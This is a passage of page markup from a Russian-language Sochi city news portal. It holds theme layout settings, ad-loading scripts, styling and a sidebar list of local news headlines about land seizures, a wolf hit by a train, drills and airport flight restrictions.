tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11045,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12832";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-15_16-04-45-696x520.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-soobshhila-o-provedenii-uchebnyh-strelb-v-portu-24-dekabrja/"  rel="bookmark" title="Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря">Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:34:04+03:00" >24 декабря, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-muzhchina-regulyarno-suet-nogu-pod-proezzhajushhie-mashiny-video-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи мужчина регулярно сует ногу под проезжающие машины (видео) &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/virusolog-nazval-shtamm-omikron-zhivoj-vakcinoj-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Вирусолог назвал штамм «омикрон» живой вакциной &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination 